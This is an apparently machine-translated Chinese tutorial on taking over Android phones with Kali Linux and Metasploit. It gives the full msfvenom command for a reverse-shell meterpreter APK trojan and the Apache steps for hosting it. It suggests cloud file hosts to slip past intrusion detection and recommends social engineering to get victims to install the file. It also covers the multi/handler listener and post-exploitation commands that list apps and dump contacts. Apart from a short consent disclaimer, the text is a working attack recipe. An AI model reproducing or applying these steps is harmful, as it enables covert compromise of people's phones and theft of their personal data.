使用 Kali Linux 远程进入 Android 操作系统

我们将利用 msfvenom 来制作有效载荷并将其作为“.apk”文件放在一边。在生成有效载荷的执行过程中,现在我们必须为 Metasploit 框架构建一个侦听器。然后,我们必须操纵受害者,以便说服他/她下载该有效负载或之前生成的“.apk”文件。通常,社会工程是对人们进行心理操纵以执行操作或泄露机密信息。现在,一旦受害者安装了恶意文件,攻击者就可以轻松地在 Metasploit 上取回一个 Meterpreter 会话。您还可以通过使用 LHOST 中的公共/外部 IP 以及“端口转发”的概念,通过 Internet 破解 Android 小工具。

注意:在您自己的 Wi-Fi 上或在所有者同意的情况下,仅出于指导/测试目的使用以下技术。尽量不要将其用于恶意目的。

生成有效载荷



1.在终端会话中键入“ ifconfig ”以查看我们用来执行攻击的设备的网络接口配置。

ifconfig

这里:

1. eth0是第一个以太网接口(由“inet”组成,它显示了我们攻击机器的 IP(互联网协议)地址)。

2. lo是环回接口。

获取您的接口 IP 地址后,我们将使用 msfvenom 生成有效载荷以渗透 Android 操作系统。



2.使用 msfvenom 列出所有可访问的选项。 (这将列出有助于我们生成有效载荷的所有边界)。

msfvenom -h

现在,payload 可以保存为“.exe”、“.msi”或“.apk”等格式,但在本教程中,我们将使用“.apk”格式,因为受害者的设备将是一个安卓设备支持“ .apk ”扩展名。



3.所以现在我们必须创建一个有效载荷,我们可以在受害者的设备上执行它以成功执行攻击。

msfvenom –p android/meterpreter/reverse_tcp LHOST=192.168.18.63 LPORT=4444 R> /var/www/androidhack.apk/

这里:

1. -p 显示有效载荷类型

2. android/meterpreter/reverse_tcp 表示一个反向的meterpreter shell将从一个客观的Android小工具滚进来。

3. LHOST 是我们的IP,即攻击者的IP

4. LPORT 是攻击者机器上的监听端口。

5. R> /var/www/html 直接在apache服务器上生成输出

6.“.apk”是创建的木马的文件扩展名。

这将留出一些努力(时间)来生成大约 10,186 字节的 apk 文档。



设置攻击

1.首先,我们需要检查Apache服务器(Web应用服务器)的状态,然后在终端中输入以下命令

service apache2 start

service apache2 status

我们可以使用这个 (apache2) 网络服务器来托管文件,或者我们可以将 Google Drive 或 Dropbox 或任何共享文件的云提供商放在服务器上,然后我们可以将这些文件放在服务器上,然后是受害者将无法检测到任何恶意意图,因为网络入侵检测系统可能会绕过并说,嘿!这是一个友好的域,我们将放手。



2.现在,一切似乎都设置正确,我们可以启动 msfconsole。

msfconsole



3.使用 multi/handler 漏洞,将有效载荷设置为与之前生成的相同(这将帮助我们生成一个侦听器)。

use multi/handler

set PAYLOAD android/meterpreter/reverse_tcp



4.现在,我们将使用“show options”命令来查看配置,将 LHOST(Local Host) 和 LPORT(Local Port) 值设置为与有效负载中使用的值相同(键入以下命令相同) .

show options



5.这里,LPORT已经设置好了,所以我们只需要将LHOST设置为我们攻击机器的IP,我们可以通过以下命令来做到这一点:

set LHOST 192.168.18.63



6.现在,我们可以键入“exploit”以发起所需的攻击。

exploit

因此,一旦我们执行了“ exploit ”命令,TCP 处理程序就会立即启动。在现实生活中,可以利用一些社会工程程序让目标下载报复性的“.apk”文件。出于教程目的,我们只是让受害者机器在 Android 手机中下载文件。

执行攻击

开发:

1.在受害者手机的网络浏览器中输入以下网址。

(/.apk)

Example in this case:

192.168.18.63/androidhack.apk





2.成功下载payload后,我们必须选择要安装的应用程序。

到目前为止,当我们尝试引入一些外部应用程序时,经常会看到这种替代方案,并且通常情况下,客户不会犹豫允许来自不明来源的应用程序。

3.启用设置以从外部来源引入应用程序。最后点击底部的安装选项。

一旦受害者安装并运行应用程序,meterpreter 会话将立即在攻击者的终端上打开。



后期利用:

1.键入“background”,然后键入“sessions”以列出所有会话,从中您可以看到连接到机器的所有 IP。

2.您可以通过键入以下命令与任何会话进行交互:

sessions -i [session ID]



进入会话后,输入“ help ”列出我们可以在此会话中提出的所有命令。您可以看到一些文件系统命令,当您尝试处理一些敏感的数据或信息时,这些命令很有用。通过使用这些,您无疑可以下载或传输任何文件或数据。



3.键入以下命令以查看安装在特定 Android 操作系统上的所有应用程序。

app_list4.我们也可以从Android设备上卸载任何应用程序。



5.现在让我们通过键入“dump”和双选项卡从目标设备中提取一些联系人。它将显示从设备中解脱的所有选项。输入“dump_contacts”并回车。它会将所有联系人与 Android 小工具分开,并将其保存在我们的本地目录中。要查看此文档,请键入“ls”和“cat [file_name]”

dump_contacts

这将显示之前从目标设备下载的联系人文件的内容。这些信息非常敏感,可能会被黑客利用。在 meterpreter 中有更多可用的命令。此外,尝试调查并了解我们可以使用 Android 小工具执行的操作。这就是我们利用 Kali Linux 和 Metasploit-Framework 有效进入 Android 小工具的原因。确保您的 Android 小工具的声音提示是不要从晦涩的来源引入任何应用程序,无论您是否真的需要引入它,尝试仔细阅读并查看其源代码以了解此文件是否具有恶意或不。

笔记:

- 以上教程可以在android 8.0以下版本的情况下成功实现。

- 本教程是为了让社区对黑客如何进入我们的个人设备有一个基本的了解,上面的方法是最基本的方法,即首先通过 msfvenom 创建一个 android 负载,然后使用 Metasploit 框架利用它因为它是使用各种社会工程技术传送到受害者手机上的。